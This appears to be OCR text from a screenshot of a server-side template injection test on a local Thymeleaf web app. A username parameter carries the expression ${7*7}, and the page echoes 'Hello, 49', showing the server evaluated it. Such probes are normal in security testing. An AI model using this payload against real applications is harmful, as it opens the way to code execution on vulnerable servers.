 localhost:8080/thymeleaf?username=<a%20th%3atext%3d%24%7b7%2a7%7d><%2fa>
Incognito
HOME MAIN DASHBOARD CONFIG
Hello, 49